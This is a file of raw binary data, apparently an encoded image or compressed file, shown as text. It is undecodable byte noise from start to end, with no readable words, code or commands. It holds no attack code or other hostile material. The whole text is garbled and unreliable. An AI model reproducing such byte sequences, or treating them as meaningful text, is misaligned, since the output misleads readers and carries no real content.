��\��S�d�X���yl�Z�Y+�IT=��I��y��@4�ag�#���B��m�XC Ԩ(��Wt�5�1!��q�ZP��l&�Ǔ�Z�VT��,.��:yVˤrxSߦ���_���t��I���#�eZ_4!�uTi�CF_S����[� �+R���4���|�:"��K�z99��+�p�sS�| *HB�>K�{ `�nA�H=��O�zWxaG��W�!��l�4�5��AǞ"S� ;�ɿؾ��]��ȅA֩Ѽ��u���#��ͤ�3m� @@1acH<Voa�ٱ����Z�|�E=��J*u��3� ���>H�?���_�� G7�F9O=,;����-M�4Ͼ3�g��H7f[�U^~A��č��7Oep�'���Vr��W}A$Ѕw��T`�W.|ej�`��$$U.�Qxa1P<b {a!�^�d>�-�5m�7J��ɷS�	�v1�Ht�`w��NGGPQWL`GBgV1�E1{o�� ��{1-s�a��g^�dQ5�BApm04��G��`��������E,C�
�.�$�9Qo�@U�LXx�ց�1b4F���<��y6J_��A�EN�}����b�pK0	%Zs؀�BEWd߁�sua��P~B�x~]qu�#^�.ф���J�^6�0�[P
��#�I���@
��_�
�*
�Q�t�\����ӊ_u)�<F�g���[47b�1W��F	��	��^dBAUAȸm���׉�����T�XWZ\�}�!�(�dx(g�G�6~b{����U�vX�79!��2JԳ
a�a�5�xb̨�!z��Y�H$�P���t����Ѝ��W�E�7����ho�q�,�L����4�&�k1��0J��"/x
rpY�f�ӷ�������!ԃ�&�Uq�T��f���#���!)4�J91��'����4��n��bePQ�Mɧ���|��X���:�_�X�%=�!�qqVdO)�f��e= [��墔�Hx7^$�U�4��HV���g��a�W�(Q/`����@
�h	�?8�z�����4&�e�hP+�C@l�u�C�T �=������v��^��b%E}��˂y��S��G0�	��	�8Hу?(=��[��BV.�P@�.�)%粠��f;&+�"l@�h�?�ho�CQe���^C�'=�3p�D��\�G������]��KES�0��V1��b4�#�Y+s�Q�9J_ѣ�c�Z:#�V	s�B2�uS����g��v�wAw�Y�Ƀ�N3�K���(������E�J3��	{][�ɣ=ʑ�U��x�)En�I��-�!.8)�_ԗ��Ε�f	������H��n
�$��h�1L�qc<-T<��1��{~��٪�<�2���*ѥI��7��"�!~fb|4��i�gI$�c�5�K%RV.�҇$(����] ��=�<`Qi�PȪ04{���u�2^Qd��Hxv��k�I�Ђ�a��(��J��z��T�N�zAh�&���w��(��r�F�<��#��
o��Ö�=Ʊ����.!ACV.\pZi
s×7�%���D~�\��I
ș�n�hf����!sq%��� �@;�<��:$�	���Y�'= )���l���1%��CT�[w^�
c�g:�8��=ġ7�vE�[6k<x�Ա}Gkq0v�
~�d �	�r��3 WK(a]X�
��G��)D7SI@cB[�,kd����a�7���74K�7�0/:���*�ˀRt��
��kNKb��k��Rƀ"�
��
Ӈ�*+��
Xr��u� !)�U�x�
\� MA�hV��GK!�k(�\����K%��6����X�LgF�+�T:X�	� &�p	�2,��	7�ך!C��+�`2�����h� �2�^��^b7���,ºJ�����5n^�F�KЖ�E�nVb@�ڿc�(� �f$���y��fӻ	��	�9��o�p��$d�����]'��7,��X�R��ZT>�.j�����N�(�b��[?�k�1�@�Ӌ%���8�K���`��0 ����q���� 5*�h5,���Ö��@����1���ũ���ķ�hha,�s�zhs�ZB� ×� h@�L �����Tv5��	)�t�Yo�(ț	���P	�p��i�!j��)1��d���'�Cec@;���
KH�b�]�����a�#�0�f�K��_+fw1v�	e.�(��4H��"�E��U��	�D�[˫K|K�[�r��p���0��0a}��w����P=��a
s a1ȳ ���`��
"��� ��!��qh����Eκ���	�l��	�
Hv����;8ے�2��|�A����(�-l�7�k�`$`�� �5�l�*�im�N�	M�ba�Ƀ�,=��P1�g�@^��F2f/�%�p�3N73рd��KU��fvqj"�	Fp�`]� l!�hm	+���aw����B76-���
u�N�f6�\,��h�;���F}���i�]:9 f(ѹ@�����ӫ��gTZ��kF]�L<�1h�������=�K�2i�l-�=�~|O'���
�"H�Mt!̵�FT`%|=� "���8b�s+mW��A ���@�?{���b*lH�k�jB�a%�`�w��
&3	n1��2���=˵< ��Z�8+T�jQw�q�p���e��
�a(B]I�R,�z����-B�	'z@��MᣥzE�c� ���k��j+F�fc �]��i�mh��ިpF�Y��Tdn	b*9n��<H��/>��΀%���K,:&��8�� z� 
c���K�� Q��]�kAZHMEK+�͔
УN("���M
����K1�%H�0�8�Q	�P���.����4f;�����	]S� ;7�@B�I����?��^fz�Q]wXOUAc]�����-Mޢ7��P��pޤ���pF���%�b���N��-������|�1P,�~��Âξ�n�w��@������T�� m�.��
܀�R��RK�N����|���ɢ���	�Rq��6	��	�m������{.���`���!���صo
��7�>����)�>K�m����lI��q �'�����@� ���	�Aړn�.z�m	�3��nxt3 �������aw�����	:�<��!��! �i
�΂�� [�o���N~�	&�9`UqO$-�a�`D�ȠPޤ-
�_�_��I�P	��I��4M��ˈl	������z^���	����@B<��T=�����^?�`�&��Ku��ZV��AX���tZh �k=�@	����D����ӿ\�ͪt�_��2����� ���4`��I��D�੃�N�iɗ�L�<��YA����s *��Dzi�*��e�t��p�&Gd��r�29���hA�}(2%�)��g��T���a��	�i��*T'�+T�z0W�Y�&y�韫L����x��&gA�3`��Ƀ���<u��%��(m�Tj(�[�H�4R0���Dc��[�3C\���q��:���9������<t찲f��[��ԧO)��Z5�߂��ѰQ�ʱ��[JXAT���p-7HJ1�$�%�l��mHƕ�:��KZ9������B�N���KTq�!�v�e��t鶂�j7�6	����E�`A�	
R� z���H�E�Ĩ3 >���Dr�W�bk�^��gv!�D�DZ����韐�4)�IH,!�
K,�H2頃��I&�TR�$��y>Ԃ��$K�S��,��$�L\s�K&q�[L,���Rt��v�� n�G�*<ȹ M�ǫ�B�a�kl(�\�9���P
9�&�,�K��kK��PRB��T��/�+ȢcRI��>ql�� ��iK��4_<	%�H*�� V�,�]8�6D��^MwsfEo�G�FE��A��\�ʪկ�<�(^�2� W����M�I[69� ���d4j�I	?3��o��Ų[�m8J�c>٦#o���3[r�%Ob�_��iH�1#�
��i�{�q�ߡ��P����k�l���S�A�EB�%-��N�8�n [^9r�˃Xm��
�4�Bq���������9�&��,!�NL��=q��})Q�������Ҫ5�����d��[l���r![ �H����߆�b�Ƣ6�)cI!�g^� �	��|@�R�*�h�	R|��R��7
ЭM>�����֓����Bj|)%�M4J$,9pa@�@�( �Q��E�Jp
��� a"1ADR�Z#���(Ƽ&��;���P�� �HF��H0&Vt�eC��(Η��(�%ј�$�ml�
�HbG����n�(���t�*ST�v@0���OT�0���#z�Ma |A^P�b�as�$x�G�9�Ih��P�T^�.����DP��I@�C�L��(jJ��<~�@E*0�ĎxDh�� �(�4� �-m��B�"68�Mm���^l��3�Pe�hT*P�T^0G�0��EĎ?���c��� R����q��,�ki)0�Å&.j�b���mb ����/�d�L��'z�	�UB���P�Fl�XE-z�@�@�X[#P� g���P��q�������a%	(�@�畉�#,cS��1*H<)`����V`�	@�H���4�(�b
.�bE�����CB1�;��
�0��?PL��Mh�L׊��t"[A�PKU�����&`��6�F,$��$�(w�iL��vE�b(S�z*�%5Fc��4^�H  ��@���a1�����C�Ž�T
�' 4���$x l�
hPiq�H&ZS
�EBs%_Ah)���t	��׫M�6m�SB��D����G`�P#|�$��V��M���,DٛM�'�8�h+A�ў=L���񉄪��z���JL�S��D&zBJ1���=K�6�&�F���ԚBK��� ��� �Z����Ɍm\��d7Tb����R<vp�A�(�i	7����{����>)-��4��V����8�? 0��cF
�V�Dq3M�`�#�w����D�	�}n����-��	J��2�i<)��)�9@�<�b����`�v��(� �5A�\S#ς�L�ج�+�ŭ1�\M�R0�p�4]	91��1�����,�@�� `3��S��ɹ�PWn�u~��D��D"�4�4��vMHZ����������K1�b�E�E�O7r����(�7�(e"O������7�aM�+  /�� <(H���kT�	B�EB�!�M� ])<a�}��#��l0@�\�{)u�U&��D�M���+�8P���qN�-��D`k�c�\o#�b�q�E��1�ƍ�s����JD���`E׹����ѱ(Ѩj^�&���a�'?�T���H9�Z�:[�B/��K_B�\������oiB+]�5��lf����.�m�J3M�#H��s�
:�w�������P}��Mk�K�#��y�j�5�� a��l�L���D�6w����� 0P�XP���v�&)OD�`P;�T�а �q�r�L�v�3��=�n����|���D$"��&�&!V�=a������0{�]	��=��������;�h�� x>g���#��9	�ȾU@
pS��> ?]�Hè��üx��n�<����	=�(�ɛ�+(y���J�	�x	@� �:�x�c@��=����ҽ >����	T�  �=�4|��Z�@k�^���;�	<t�ydAexA�Z�0〜��$?�ȍ3�Na��P���zK��IX���d��@B�9����^��S 'a��#
F� �`�6+�0�E�C�{	�(�M8á�(�7��P�$�����1���Â  ���k*B���wӚ�2�$����b����DQ�#У�H�4�O|�OD�b��"�(���{d�-k
x�XIÂ���!�8��@3�t+r���+��s�^���H!��+�U���9UP�S`�^3�j������FK#�G,�oԽ�a/$�P����k!��w�u�K-(���3����aE���]c>l��@���JH^<ÜC���p�N1���JF���y�$��U��8&�r��	��{��$
MH=R5&YZp���j�Vc�wq���:�$�{<8n ��d�U�AH�ř����;�z���5�@`|��;����p�h��,\�ˡ���ˈ�S���
�b,I��dK�DBru\ǡh����W0�^`pCJT,���$�R �F"/�"��"Å
P�,+18T@��a��T�鋄����9�@�Ux�������<���	��N�ɚ��
$3 L�H���P�0��I�d`	�=�<Q|��ȼ ��D�,"�=�,����N�X8��TMa�Z����Sc�%
=,��7x a�Ƈħ�� l�����q,	�:?btB��E����h��2�� 3�8�y� �� ��-�X��Iȏ�Q# `�F�|� :R�	V@�y���{�h<�0�T+�R*ع�iĖz�	�ɛ��K��3�*������JH�@��)p��4�]��K�T�<O����	)�Oz2��(t#D]��[F�C.�D�RYI蒦Z x4q� mQP��5�0Ԡ�����`��C�X}�O�h7�U�	��( 7rE���� Oc��8d��w		��]�Oh�5�B4"��d�I <`�M�c�n5tB's�5�@��<��qLT�)ۤd ��p�g�Y�ـp��(� X�� ؃= 
m � ڰ[����� ��6�=� ���q�Z�Ȇ��qT0,��,2Q�Ǽ�yAQ��Y��7 &ȵ}8��K���k��>�ӊyc��-+{[x�Vh  ��؂�\���5ڣ��-ڡ� �ZO �."��HмQ�����E�ٵ��5 ��0��xT�ڶ���Z�p7����l8^�Ƃ�=�;[8e�"�����%&8�$�X���3\� b b�Y����^�%�=ZL�\�]ߡ�������N��V���L؂ԏ�pX��u0C����]��H�&�C���I@
�]��YP��a�B�e� g ����ر�Su�#1G��N����k�b(���������-��5Z�-�= �-�!�է���Q�8����iXe��[��CM٦�]K��9��m.��HH�]�=����ME׍K�&He�U@�B��8>���J��_h�Lj	���W�*�������
L��! �\�d˽\�y8��b
Q����ņ721���Pm��5���$�Mۡං��IXQYXZ�[M-�^50v(��
�N��BH X����Ā��ݿ����*x�2( ����6���I.)؀2g)(�I��	b�T�4 �{�ߦ 6��+K��_��l��ܤ*���0���\�Kx.,��X5`��Ԡ����,��Rp�@$Hf��|2�9����f�8�Xd��fb��fȂ�(:*�f ��HZLx�i��q-0H��x@������	�1 �B`�S��E����x��U��j8A�^�5TH�����_X����,(xk��?�0F*[H�Hi�a��=0dȍi<��b��,X�,H Rh��d� (�1W�x������(��@6�Oz;�4B�g^{ U�c�)�EJV(�H�Y��)Y���1`g/^��
��%����Jp�8V�P��	J��������Xd����d��z)`l\��l��	�DP؀x9xRx�.*>J�1Z�`��zm�M.f�����~S�`�y�`����%��m�ԥFU�h�����W���%�]�b�&ژv X�_���j�NZz܂pߟfQtj�j(��j$ �W�Or�L�O�bm�x�i��jp�7��W>)f��z�0&��[��?�j�a��a���R�K8a�1��ļq�%���=`�"� \�i�np���N(- (��5�j6���6ȄH83H��I��^ĀjTr�ւЋ�S+.6AQwY�$Y��vF��f؅#_�Ǹ�%i�ŀu�r� %�mzf������s6�f
)�K��I �h��f\p�]�0�؀ik
 X�ht���4��H�Q�����M�cdۿ��8�(�U`���� �5؅[X��� �S��}�1#�����D�!����z�e �d�a���d/l�2X]���H�h؁Y���� �aA�>�(��`�h���[�x�ha�0&�����VTf�6�#m
�<��IAd���D�0x���$��H�Z1P���+]@_(��N��Oxc��X��_�r�:pJ�x1�Q󊟟"�R�S�ah�N5����]��� �Q�<Ixom] 
'�$�`�U@�	�Q���ώ�˄[{4�wʈ#��_��0�w �mi��\����!� 0��Z}�,0�P� �)�CӁ�(`J1#������I�_���صˏ��	<�
ke��wd@8�\5�'�&!�M�Rq~�w��a�0h��L�
�7��-X ��4l�x�`�"4�,M2`��%_�*Tu
֩N�N �"�W�~��H�&�Y�jN�T�ȃ�Akr(Z�֧��Q�s�$��<E�:���K�������P�8q�d6%�ƪ�3
��*�k�_&�07���	��*LX��?2�x�h�S��ܢX%�6j4K�V��ֿN��rV��P��0X����?��a�.��O�z����nM �.����'�P۶�D�_�ZQ�26'ce�����+J�Hh���݋��^4�)4�"����� d6`�#���%=��0�\6I)����*� p@h��r�.e�Ab���l}h�%��Ur�����x�p��R�EU]r�%�E�Y;��Kt>A�Ju��2Vv���YUQ�� ��e�yX�Z5��B
�h B54����A�tp�PT�ƱF�sP��
I�]��?��C�?�!F9��FJM��yb[�d�*$�sދ0��όz�rS]e�S�]�d��Y�9Eɓ��o� Lu��)мR�6��	A�Zp�4k%G �Al��@<��zy��g� ��	4���b�2"V����?B�I,@e�������f�
2$�p�NE�K/56�<FHy��/���PsU�k&����2w�iPA��S�%D���q���q\{�3�%��?�$. =��2֔������戗A��Pѽa0�AeՔpr��w����2� �"�f�E�&b@��\�h� k�z�+�D�')L��`��"`���L@@��E	hD^��"�,:��)<��K%l���uҐN�x��ҢA�ދA,J��Ir0-i�zO�Ե��p�-���$/��+��w�\�M�y����)	��E��Ϙ�04�q��.�Ætx)	�M~I�0�R	I�� 2�4`�/�XbtԤӖ�U�Rms���15��_�2^��[l�,?BF,x���)=�	%\�	�]ɀ���� ^y -���$�P�1!�>܃�}�1�0�A@ �.�*��mV�6q�i�r���? ��!���+��j�68aHjb�ۤ������@�ݍ�	�"A��#t�-b�GO����$��	8�y&�jP� 40e)0�
����!�>��J�� M�"(���-ma��P�<� x�r:;�,JuK�n�tck8����9 �0eH#vމ�%�����%x+�#{p��N=)}��$@��H�j�k�	3b�����
����>�d! x ����t����RFH�.�c�ɢ�p��d�#y��h��M���Y�ku������Q�	��O�
�x���.�����B,�:N��ҁ'Q��T>�t&<aL�&Y�d��G ���5�ai��M��P�7��Ա��iO�\ζre��D&2Q�HQ���9u�\��f�MY)��l��V���g��I9q�M�z���?�m����EcU|z@�Qg�
`2�4�"�"�
 �1����`S�����*d0@A��R�ə�����]�$�ɥ-���n�E���\�sSut��@��0P_&��1����vP*�"�M[G��Y�ٺ$�j� t�� ,�ń5@�	��l�Pչ�m�A,�P�^gLv��^���_aC�����U.L^����w�L���*eE0	���^����m*��&�iN�a���~�Y�9�>�%S,  
����
����vn�٧tq�TH!؜�
\5��Q|]��j�a] ׹0��Ns�AʁXiiML���7�?��"��O A>��� ��� Pp�#�e�I�E-ލ
G�N�%B�
MG'�A2�t[��"Hp(V��T���y�P��-]|"Z1�a��]�� (���M�L��8��F/:cN�2z�� zۋC�"�!p��|�����c[��#��&���؂�[�p���A5װ�V_��0���b���&�<�EXj�xrU�D*�cU�I�0���{/�P�@F�q `H���q-8��K= t�9�d 8�Y1��_����;���A\2��� 0B,�8�L��S�݄� ��a`�BAMyc���KǮ)�6F �1���Mvr���d�����E�"�Gm�k�ȯua�`��An-\ �Az�]�kN��,��i)b�t��wME��N�����b2V3�� �)8`b��8���9:8)��X�C0�(]���XV�� �'�2���Tpc!3�]�6��:B�aI�9�,�ŉ�g��Yie���TX��;@
XA�X��Lx��σ^��	�b�'��ɐ�x��:�˔�E�B-L;�� �Y\�����?p������= 2��k�y��~�J�PL8@|�
�����E|�`�L���T}�y��y ��l�ttZI��W�H�`������AE�l��D����K���E$p%������ǰ/L*ho��EU��|]�@���	~�E�\D` 3t�=�}�Eo�PkM]�< 
�n��.0Ď}L����3MJ/-�?�]���?8�b=��M�܋��F ������T�<���G	4@	�
��? �,�C  ��藠��
ѓ�VQ|S�Q�	��BI�u\�g��S��-P�?�YM؛�����iQ°�+lMj�'��qTE%8�,XB/�F�8\����]�D	����� �����GhBU��DV1F�?|�.X�܈h�*�B*��3���k|TT\�s\*�r]��ٝ7�C\]s8P'ja���?�c'X��B(��	i�>�M�MI	�"V\HQ^�)��@��p�&P�1���#d��A��d��D$'����Oh F�Zr
X��*h��0X) �%�O�,���[��$��ؿE�X���T��pD��Bx�!LP"5ό�!�$�k�, 3��x �� ��>���$HBX�&P���zH�.��X�l*�@�$�Y�W�]QM �v��Q�^��X��\��Y��)jd�`T>�d��`�,v���L��C dt���>���>�fĀ�5�j�U- �X�\��BuԦ��HG^�,�'$�we�$V�o7h���?H�5[��m�@�YLB(R�݅j%�� 	�A�h�O%�0Z�g%���
C-*>�|C!���>�g��$��#F� 3�����D)pB�QM|"V��.&V�QM�f��[7�DwXM-�a�k�@ MB*`�c�DUYg�(�A��A�fڕ���hM�B�, � {2>0�AH�?��#P�T���3 ����*4�, ����0��I�΋3���]ĦX�7�%�KM(�JT�P�C�	F�a�y�#�i� ����JG��D�ШR�ji�t���h6�?4���(�A��Ƥ(g4Ȟ�BFf
��%��Bu4`���34�6ք������*OL'T����&��ĩ��j�(���?��� x�H�����¡*����Z%�� �L�\j)��Y
&���3ʙ�4͔�+��ߋ0�jjlU�Fv�+��,�|�,�'���>�c|��r��
H�C����i.�A4j�X,8QI܂'`k��HI>)���\iʆm�zB%�B\�aPR������@������
�@�4 :C1�:�C� �f�R�A3\�C4�A�����gd	�y��X�O%܈�� ׊�-�.��%���mŸ�tb��֬���?��l�4���
��D h�@D,@pA�j:��������U�PR�7���V��r�.�v�ХԬ?}\u�C���^D���z�.b���R�IC l � A(D�E�A�Ap�����*\�AA��6��\�jQDZ�����m�)&P���1��ؓ��P&h�6��f���?��?l�t�A=�c�ł�<�-�E�j�f��~�0zqb`�~�@�n:X�:a�6���,$���p<�0�
�^�P� $q�&qi��p1������	��p�6P���h؎ �TB݆q����i�'��oM�R���-0 A X���AX@.d1�b@��l�wE����d�MU�j#�������p�|E�A����8 5@@�> 2�h%P&!7���BR���D��f�1$��X2X �t0�`����1��3�My�H��E@2�� @AW�����%��*���B;�#2���<����%����@ �l[���".7�4(052�I��Eh�EZ˳kT\	AD�� �-1 ��� )��Oc(
���QpP�a�Đ]�/�Wh@0k������Uc�P��|RUK���G6g�?h��@���X ��X	,q�@I_�\Éo�����"g����D��A�Lg�q%x�\��؂)�.?m���L3V��D�5��~p�7[��6����$ �� '��n��BI:0p��V�֐ue_VN��E�A�S�A@��#��������uo	9������e�1�VC��}�4�g�L�4�*�qc�^q���iDT��E$5#�'�.d��tf���7����-���y��9
��h���1t'&p21���p 0�B���.�+pQ#��*���8����M�y?.��w�dr
D����)$@5\�T�,�C�񸏃DM���%�����Q�@�l��Ⰽ��
���e��##U	 D��A+�xk�F7�+�v��6�>�S�q'�� �,L0���yG^�&��F���6 �1�B���9V���ji��S��c��� B7��K�2���?P�$,oD�m�5��t>6C3�d5�TC5�Rk���+�:���B�F�_��Ë<�]�xT�o0��F���-�g�$�d/@�s<�3s��z��Bk�1�[��y%NgWf��`�$({m;��Ep��z	��(TC$�+�+�ă���?�4�1� 7 ~7'�n����]�P�^�1�&m#��>;.��l +�B$�N��9�C{/'����<��#��P�:�Bw�'$@6=�A�+�?|�A �%�z�I� �6��5�I��AH���C�F�k����ò,�����@��?�B���E�<L�!Ca�8=ੲ���O7 �g��`E�S� # *{Ӷç[����<
�?t:j��.����OK}M�7 (�����އ�$�B������c�P�ׄ؀ g��	��%6�����'���7��C]cv�+��;�,cy���~g
)@���A@�����-v/�ch(ôB��c�ka@���^��[��W��D����5�����V� �A�cEP  �y��o���4i����m$���ă4V��� �@���ߓ#cL�t��e/�3i��o�A):��� �? �<��HЃxx��IsP�A�*E�3�,���kX�cA� �rI�:
����`Ξ����	R9�EJ���T�Nm����RO\�դ8^g)W��jI�0�I���#F����AU��`�	�WW�qw⃹)�)��ؿx>F����f�/���Ų�0	��D� ��m��FC]�l@�q��2>L{���V�0f�`[�����K�¯:��@�T�	ŘJj�������'v����Jx�d�k6L���=�l����Zl�ich8�A��ǖ�#�RD+,�#d��B8(a^y�l�OG\��C����8Ა�/ԁ��J��#�x�`F$�46���������$iC�Э(�c 9 ��LШ;(�+�	PR l%�Nf��5P��ibU�B	�cB�����1&-Ab��9%�)��˛r��\�  ����A ��>���6�Y�PB:F�  �@���+
�҃��I��*�$1H`2&Q�PJ
�V8饓��;��/7�N��(��%r����eC�����c��sPl)4�kc�g���-�� 4����x	L'��f�8�v�9�
J"HE�JCP[��!�Pzѷ�.	�N�U"/��k.5�0��l�,�J�Y;���بňo� �c���Z�%���_(��Xy��c!$23^�h�V��5�t�I"J6�$[�&�t��1�E*��!51�1ʨ�HH�XF�`}M���X(IUw�{a��|�3�(�ˏ6�I������ܪp�H ���wF��t k�g��)�⠎�bѷ!bqe{q��9�\e�<���hP��x�?P�
C_�sTL#������
Jp�)X�%�s���؈I8��Dah:�����O{9! 2l�*oA���GD��(#?܆:Ҡ�������4��Idf6�%D�!I�gb�1�󉃄N"�C]�V4�x �q�.Ҁ [�B_����(�W�q�;+(�+��yq�Ug���`G
7���d!U�����1 �u�?�6��O�B[��N�pA@���G��vQ�	��.X�^��0c*b�g�t$8����<ӂ��?H��|�J"�2�?(��e��fp1d��ь�tIyrA�Ֆ�A�#�l \��l���E*��O�s�,�_�t �10Õ���d�8�%H`E5�!�/����H-LcL� S�`�z�)�4Ă$H*�$�L���P/$��p�%hˇ�Z�`�^���H���3�B��:yԀ :��T�0U��mB���>�f(�g�$�,2e�d2�@)��E�p�+ՠD7�1���i���e�Z@�t�\H0�m���ԒËm�p]`<H�W G~�S-�;?r�TC��A ��E�V����?�0�I�������8� �k��v���\��1(��|"�(�2B��)����-Bz:�m�jR6bڋ_�C&�����k�V���0���ƥB��f~UT$�-lB��<���vQ+�ia���`0-Y� �~�~��G�!�#w0�A�Ѝd�$�	)~Q�H�"���&R�h� � �-taT�"���Ŏo|�8�ƥ�yI�(0v"-�?D� {�&��6쁇fX�%X�����hÜn�Ci�ꙷ��+ ��vd�d(7y�A�p��:H�����+�8�"�;)� �F
�W�%�ȲJ�� :��bI�`��/�è��i��� ����R�jU�D"��Hi$���t�	 !� � ,    � �  � �	H����*\ȰaA����˦X�>i��
�A �8�� ĿT#<�����?������[8o	TǓ�]!V�Suj��POS��J�J��Յ5T�.ڰa�"u萉��M��	�%�� R}J��%J������h�&	�D���N�*:�@��"'\�i@��@XW3k��Y�V�څ��)R���RoJ�U
�z,�@�m�O�R�{�`��]����ӥ��/��$��/_0�a�A����'KX������Q�h����2}�-՛6����?�pk��{`�L ����IX�%��@��RJ%����A0�uؽ��?�Ȣ�f��'�fP��h��A^Z|͗�-� ��?�`�~�8SWo�	�p���''�:�/rDw�	$ ���%g!��eU`Q8]�'V{z%��F��W�-$ � p�m��6�Av`�I*�O���)P�BR}p@�Yj�U]~i�U�M�z��^A���	qΙc-��	%銐����Ki� � �
T���E�H1��[.t  ���:�6��V4��U4�l�O����J�:�}�Ֆ�'y�'}r�?J������QH���[+І�¡A�:+�Aaj%PD]ʵ�yJ�@�l��J�ʁ&���
����A��yP�5X�?%ĔH}��{�  0��R� PW�.�@h���ğp��r�DR-Fl�[]�@HL2���aQ�ڛ �"��!{���A88E��p"8D��@?D4G���@`��Ƹ��@�ZkՁ^=h�'����b#$��� ks�m,��(ڽ0�	��� �؇��3o��"�s 'Tt���:I���!De��L�̞�m�l��:we�@��@E���r��V\l���#�;A����D@�B�|A�
d6��Gs�Қ�@ ��� .H����c�	�1 �	��`ބ��N%�8�T�R(� :ҩ�?��>�4��H��`�Z"CZ��` p�`�� ��dj��W$*~ģ� %f�� �s��ⶃ�� X/:x��M� �` ��HA�@^K HZ��R�\�P����d	�2��-%�Y��a��$vÂ�e��=���@?���>%2�j�:�Ɇ7��ݏ 0C�e�H/�`t|$$�#�#
� h�	l4���ܨ6���d�;*� L�4��JDEgeق��&3���Kњ� ���^RV�]r��h���@�L6�'��]⨆��<�p��	�%�t�DI�~�Ȥ�ع�%뛖��?�FM�b�o���D>|�}b���|��K��	����8��)@�J@N�(W�·����ATD^�hEy!��F/���P�����I5���FN���9 !M�+D@:�{�OANG
u�D��@�2����=A�2�`@��[I��*i�8T��wJ�Ҡ�;��>�?����kuH��$-j8����h"W�P$�:�����C�<u RE�b���Ȱ�K�.&�OB(�Y?�������Oy
"ηNB�F-�+:����qSk��s%���]�ʉ�W�\�����߲� �8�6T����M�U�E��Nt�-i��L�&5�m��IB�"��M�:6�V(��9,���;�r�ءoAf9���*n�sc��1,d��@t�:ǩ  �I ���P�.��0��d^�r�]���)���egR;-1~��'����2Nr��_n��:�2�J�3�jTۺ��� ���I�Uu�7V�m�����`��6�l� 0�mZY3ְ�@>K�g���QQ�$��f>�¨�� �Ɩ-�H�|��Y���������9K4B0)�!P� A��\�#��9��?(Ɣ@k>��yw ���?�4QW�M�PsЀl.�D-�ۅn�.R���E}k����n�$Y]���e�.^t�h�� xv�E����B�N��%�m��7C2�y]�GĒ�ս�p���vW%����/�=���y؛����v�F�uo2��:��`����y���O��)5�x	�j����%3Q��(toAY�����$��פ��@")ɾ�Zآ�Ä�
f�gF~��w	^�j�=�9ЃF|
I/Y�xqԵ�����Nԧΐ�Z=�Ⱥ �j��O� c�ۊ�r���(�k�9�j�7��	��ЂV�j���Eb=VO�J�8���(��W��^���kR����׉�s:�,�	��H�C�wׯ����s:���!zu_�g��V]��cM��V���fO������w���3�[��Y�|�q�Z0�-�E�&��C�e9g��l����O�wG�z��$[cM�_c`b��~�'!�7�ya��0k����@7�'87*�2s7rsVm���ЀեQ��;�Rf�X
b��cPұ��9uh>�~�x��Hdr
�b1����&/xs1Xp�y��:=p#5�F��@w|�1 �z��^��z� !Dq
�0/�g_	Ab�G� (rWh	[7�F|��2gFy����@?�y6�`G*�5s�O XF�4>�}v�"�4��w��cŇ���txk�/�!�"(TY(`��)�P�b�|	�7'}��`�'&p2�i��F��#AaJEtޖO�S$��}��$Ň�؁��EV����{�G%�u%H|�c�"h�f�`Ȩ�8� �`�E*������cHd"2�35�W^��t�� ����V�����GaTQ�$l^�r�	�0y��Z�1�"%R��:�Z:Ɖ��4�@O��Ls]udu�8Eb���.B�G!����� 
��H�XQ�$|Q���)�%���`4���:1'5�c5�y�;�#jl��X]�4�s^��O��+�+rpB�r��Q��Tȑ����{S�� `6t�a��8� �kV�7'��tsT�&9�`�@� �f��5��#t�@�Oq�;�D�д8��q��([����ǎO��w���Vy�&Y�2����� �b���ř�����Z4ɉ$���1��#�Q��h@I�aEV|{��(L�B��V��P`�R9@!)5o=s���*-�ȉ6O�$U$�o�	T@m��:�E���F�R>�c8�r8q@x��!�iM��nV�Y��x�6!	F5$�ٟZ9]�v`�	�q�����qF@p��v��/X1Ƥ�ly��uj	a$GW+��  ����ٞ���V�P���H���I`�P�Øow��
�Pv�cn11O��`f�9g�A
@����IU?fa�#���8RJS&���K&?�\5�&J�Py�R	ZY8�өs��[)co�&�`��ԣ�h���`�s���0)OJzm�@򤝲O�ըR��v ��S�9`���	��K%�=3`ꅜ,b��
) a� p$��h�4���R����o@ڠ5�L�mT��mU��T����cqF� �r(V��m�%*�(:��H�YN_֟�0��rg�2��$�����Fk����79�  R�: @
h���*>�*�9�����j�����C���)"�K�$|)�=�ȍB�	
�
�Ќ0y��J�n�����6�|r�I ��x#T j��m�1N�8�e���'6�ٯk5=�`�	�@
�I�(�.�^����� 7'� ���`�0#` � ���f�%'���;����]k��'t�J�MД+j����8c_�k��{[WC�7�������l�o9'R몓M���N�
���4��W�2�`�ۻ�����f�6tT]�v �D�~b#6�jH��{)���P�����v�K��w�q_�&	6#�� L���� ^vgw��>�yq2�mX��
4 �`а1+k]��畽ާX�� �!��"ⶊV���k����x��x��g�X d�]Ig�P �@F��`[ "���]�|��FP8:�';4#�`�OæzbF	�+�g���� {�h�F�p��������²���·����:��`[sE+E��� ����R utf�p8j�Ac�caQ\���W"��\�����Yv[7���`!�!�gkv1���;�#��D!��O� '�
�4};��}V)(�����rه>��Og+���_�$���C	!���h��x
�r�!g6�G{igW=P�P8L	��	��_�1���` ��j�R�p�|	�p2�d@ �	��̡�A����y@?(�� ����k_��+ʢ�e7}
����F��"�j�p#h� E�*�	U7����	F*��T4�|���	�	�P	�P
��D8�	�l���-��ht���̌:(��VW'_��P��b��r����ga
s�]Tb ;��+�P@�x������.�W$����i�g��	�0l���ԙ���3c�S�yF��Fס��B�Cְ��h�&Ն	��ğ_�)|�b?�g�#
G�j�$�����a�h��H��tm��Ӊ��	%�o��B��Ѐ����	����`t	�����mC��_��q��)||a-\�8�-2��6@��F�ܼ���փA�0	(�����8 ���Q	
�	�,LO#�0���mnT�̇�6�@�@�m��x;fdc^���0F3 ����b���$(�o��D�V��	��TPߙ։ΐ��۱�:^p��O�ݹ:��2Kʀ�7c ��uO�ݍ&Z�|:S��.,t��&t�T���Pt���P�	-�0���qM	���~eפBO���Yh	����m	��;��
��ES�B
9�1�;����q�q��ǋ�}�.�r'y���f.#
�
  � �	�lCzN�j�kj��/ԩP����w���׌�~���� S
�еc��� � �Ԍ�tC� ��	��s�u�.�<C;q��	��&�͂�A#��Q���=[�����
.-�w�|�@}���
�S��c�h�m�t����/�%݌$-@��ݾ���+��5i*i�����F0'LA������ڤ��r��`��r�צA�{��
��) F�]�����m	;�K���֝=&p�\�=.��U����	���K�>{�u�xU>W�ff�)�f7�=�%o�:�	�M/��;����n�C�q���T0 ;�e��q_�Kfp-��	F�l����A���OU�*�]��
h��k��՟*��9�x%�a�p� e-�=`#@.�!@v��_ZO��U�v�>�i�{���+Z�q
B��|�5����!G��A�v���3b�%]�����T�TM
���b:�a��+W�������n� �
��	� ��u�E�߿
